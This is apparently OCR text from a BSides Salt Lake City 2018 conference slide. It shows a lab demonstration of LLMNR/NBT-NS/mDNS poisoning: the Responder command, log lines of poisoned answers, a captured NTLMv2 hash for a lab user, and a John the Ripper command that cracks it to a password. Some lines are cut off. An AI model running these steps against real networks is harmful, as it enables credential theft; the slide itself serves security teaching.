 Attack 3 - LLMNR/NBT-NS/mDNS Poisoning
[*] Attack 3: LLMNR/NBTS/mDNS poisoning for NTLM hashes
[*] Running: python2 submodules/Responder/Responder.py -wrd -I eth0
[*] Responder-Session.log:
[Responder] 02/14/2018 05:59:10 PM - Responder Started: ['submodules/Responder/Responder.py', '-wrd'
[Responder] 02/14/2018 05:59:19 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:21 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Client   : 10.2.0.98
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Username : lab\bob
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Hash     : bob::lab:ec12c2014b8e9686:D7B91EA9
[+] Hash found for lab\bob!
[*] Running: submodules/JohnTheRipper/run/john --format=netntlmv2 --wordlist=1mil-AD-passwords.txt --rul
ols/icebreaker/hashes/NTLMv2-hashes-dGxuxXm.txt
[Responder] 02/14/2018 05:59:22 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:23 PM - [*] Skipping previously captured hash for lab\bob
[Responder] 02/14/2018 05:59:23 PM - [*] Skipping previously captured hash for lab\bob
[Responder] 02/14/2018 05:59:23 PM - [*] [NBT-NS] Poisoned answer sent to 10.2.0.98 for name PRINTAR
station/Redirector)
[Responder] 02/14/2018 05:59:23 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name printar
[!] Password found! lab\bob:P@ssw0rd
BSides
SLC
2018
EXIT
Salt Lake
Community
College
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES